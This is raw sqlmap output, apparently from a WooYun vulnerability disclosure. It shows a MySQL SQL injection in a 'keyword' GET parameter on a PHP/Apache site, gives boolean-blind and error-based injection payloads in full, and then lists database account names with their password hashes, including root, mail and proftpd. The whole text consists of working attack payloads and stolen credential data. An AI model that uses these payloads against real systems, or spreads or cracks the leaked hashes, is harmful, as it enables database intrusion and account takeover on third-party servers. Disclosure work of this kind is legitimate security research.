 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (GET)
Type: boolean-based blind
Title: MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (MAKE_SET)
Payload: keyword=-2892' OR MAKE_SET(8743=8743,1318) AND 'HBXB' LIKE 'HBXB&Ty
pe=&DOT=
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: keyword=-9480' OR 1 GROUP BY CONCAT(0x71766a6a71,(SELECT (CASE WHEN
(7168=7168) THEN 1 ELSE 0 END)),0x71706a7a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#&T
ype=&DOT=
---
[15:25:30] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[15:25:30] [INFO] testing MySQL
[15:25:30] [WARNING] reflective value(s) found and filtering out
[15:25:30] [INFO] confirming MySQL
[15:25:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.28, Apache 2.2.27
back-end DBMS: MySQL >= 5.0.0
[15:25:30] [INFO] fetching database users password hashes
[15:25:31] [INFO] the SQL query used returns 36 entries
[15:25:31] [INFO] retrieved: root
[15:25:31] [INFO] retrieved: *1700612AF6C7EA8EE2D5BE39A34936BA6433989E
[15:25:31] [INFO] retrieved: nownetcn
[15:25:31] [INFO] retrieved: *92D85D361E8A41BA0D3926B29835306C849F8612
[15:25:31] [INFO] retrieved: shop
[15:25:31] [INFO] retrieved: *B9B4FF9CB467DDB565BB9B90D79AA83380978809
[15:25:31] [INFO] retrieved: todaynic
[15:25:32] [INFO] retrieved: *126818FCE702C44523F403CC2808408573200739
[15:25:33] [INFO] retrieved: scp
[15:25:33] [INFO] retrieved: 5828d7f05fccf9a7
[15:25:33] [INFO] retrieved: entodayniccom
[15:25:34] [INFO] retrieved: *86C70F6CCB9FEBB0234C53B5EFE4018B4FEBE7BF
[15:25:34] [INFO] retrieved: scp
[15:25:34] [INFO] retrieved: 2a9f7fd63c401ffb
[15:25:34] [INFO] retrieved: tnetglobal
[15:25:34] [INFO] retrieved: 4cfc65675a2d5718
[15:25:34] [INFO] retrieved: tnetglobal
[15:25:34] [INFO] retrieved: *3ED5A5F40BABC42533B9814333B6EF7C620C895A
[15:25:34] [INFO] retrieved: mail
[15:25:35] [INFO] retrieved: 295dfea909b0550d
[15:25:35] [INFO] retrieved: proftpd
[15:25:35] [INFO] retrieved: *92D85D361E8A41BA0D3926B29835306C849F8612
[15:25:35] [INFO] retrieved: slave
www.wooyun.org